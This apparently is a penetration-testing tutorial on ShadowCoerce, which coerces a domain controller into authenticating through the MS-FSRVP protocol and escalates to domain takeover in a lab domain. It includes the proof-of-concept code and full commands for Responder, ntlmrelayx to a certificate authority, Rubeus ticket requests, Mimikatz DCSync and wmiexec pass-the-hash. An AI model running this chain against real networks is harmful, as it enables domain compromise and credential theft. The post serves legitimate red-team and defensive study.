Coercing the domain controller machine account to authenticate to a host which is under the control of a threat actor could lead to domain compromise. The most notable technique which involves coerced authentication is the PetitPotam attack which uses the Encrypting File System Remote Protocol (MS-EFSR). However, this is not the only protocol which could be utilized for domain escalation. Awareness of alternative protocols which could be abused might give an edge to red team operators since blue teams might not have implemented a strategy to prevent domain escalations from various protocols.
According to Microsoft documentation the File Server Remote VSS Protocol (MS-FSRVP) is used for creating shadow copies of file shares on remote computers, performing backup of applications and for restore of data on SMB2 file shares. In order for a domain controller to perform these operations the File Server VSS Agent Service needs to be installed from the server roles. However, this protocol exposes two methods which could be leveraged for domain escalation since both of them rely on remote UNC paths. These methods are:
- IsPathSupported
- IsPathShadowCopied

Therefore the NTLMv2 hash of the domain controller machine account could be harvested and relayed to the Certification Authority in order to enroll for a Base64 certificate which could be used for authentication on the domain controller via Kerberos. The following diagram illustrates the steps of the technique which utilizes the VSS Agent Service for domain escalation (ShadowCoerce).
To be able to use this protocol for offensive operations the domain controller should have the role “File Server VSS Agent Service” installed.

Prior to the actual implementation of the attack harvesting the NTLMv2 hash of the machine account controller could be used as a validation that the service is running and domain escalation is feasible. An SMB listener is required to run on the host in order to capture the hash.
sudo responder -I eth0 -e 10.0.0.3 -b -A -v

Charlie Bromberg released a proof of concept code called ShadowCoerce to demonstrate how the methods IsPathShadowCopied and IsPathSupported could be abused for offensive operations. Execution of the code will coerce the machine account of the domain controller to request a “NETLOGON” share from a system which is under the control of the attacker. This work was based on a discovery by Lionel Gilles which was disclosed publicly during a local meetup in Paris.
def IsPathShadowCopied(self, dce, listener):
logging.info("Sending IsPathShadowCopied!")
try:
request = IsPathShadowCopied()
# only NETLOGON and SYSVOL were detected working here
# setting the share to something else raises a 0x80042308 (FSRVP_E_OBJECT_NOT_FOUND) or 0x8004230c (FSRVP_E_NOT_SUPPORTED)
request['ShareName'] = '\\\\%s\\NETLOGON\x00' % listener
# request.dump()
resp = dce.request(request)
except Exception as e:
if logging.getLogger().level == logging.DEBUG:
traceback.print_exc()
logging.info("Attack may of may not have worked, check your listener...")
def IsPathSupported(self, dce, listener):
logging.info("Sending IsPathSupported!")
try:
request = IsPathSupported()
# only NETLOGON and SYSVOL were detected working here
# setting the share to something else raises a 0x80042308 (FSRVP_E_OBJECT_NOT_FOUND) or 0x8004230c (FSRVP_E_NOT_SUPPORTED)
request['ShareName'] = '\\\\%s\\NETLOGON\x00' % listener
resp = dce.request(request)
except Exception as e:
if logging.getLogger().level == logging.DEBUG:
traceback.print_exc()
logging.info("Attack may of may not have worked, check your listener...")
The tool requires valid domain credentials of a standard user account, the listener IP and the IP of the domain controller. It should be noted that during execution the first time it might not be possible to connect to the pipe. However, executing the same command again will perform the connection.
python3 shadowcoerce.py -d "purple.lab" -u "pentestlab" -p "Password1234" 10.0.0.3 10.0.0.1
Since an SMB listener is running on the host the NTLMv2 hash of the domain controller machine account will be captured by Responder.

If there is a Certification Authority on the domain then similar to the PetitPotam technique the hash of the domain controller machine account could be relayed to the CA server over HTTP. The purpose of targeting the Certification Authority server is to move the authentication towards a certificate which it will be more usable compare to a Net-NTLMv2 hash. Using that authentication the machine account would enroll for a certificate which could be used with tools such as Rubeus to perform authentication and request a ticket granting ticket (TGT).
python3 ntlmrelayx.py -t http://ca/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
Upon successful authentication the certificate will be issued in Base64 format.


Rubeus is a C# project which can be executed from memory and interact with the Kerberos protocol to perform offensive operations during red team engagements. Using the certificate which was generated previously a ticket granting ticket can be requested from the Key Distribution Center (KDC) for the domain controller machine account.
Rubeus.exe asktgt /user:DC$ /certificate:<base64-certificate> /ptt
The switch “/ptt” will cache the ticket into the current session. Holding a ticket for the domain controller machine account is equivalent to domain administrator rights and elevated operations could be performed such as dumping the password hashes of the domain users, create a golden ticket to maintain persistence or using the hash of a domain admin to establish a session with the domain controller.
The DCSync technique has been implemented in Mimikatz and could be used to retrieve the NTLM hash of the krbtgt account. Using that hash a golden ticket can be created to maintain the highest privileges on the domain until all the goals of the assessment are met.
mimikatz # lsadump::dcsync /user:krbtgt
Alternatively, using the same technique the hashes of high privileged accounts such as the domain admins could be retrieved in order to establish a direct connection with the domain controller and other high valuable targets on the domain.
lsadump::dcsync /domain:purple.lab /user:Administrator
The “wmiexec” of the Impacket suite could be utilized to pass the hash over the WMI protocol and establish a direct connection with the domain controller.
python3 wmiexec.py -hashes :58a478135a93ac3bf058a5ea0e8fdb71 Administrator@10.0.0.1
YouTube
If you are interested to learn more about how Pentest Laboratories and our custom cyber attack scenarios can improve your organisation readiness against cyber threats please contact us.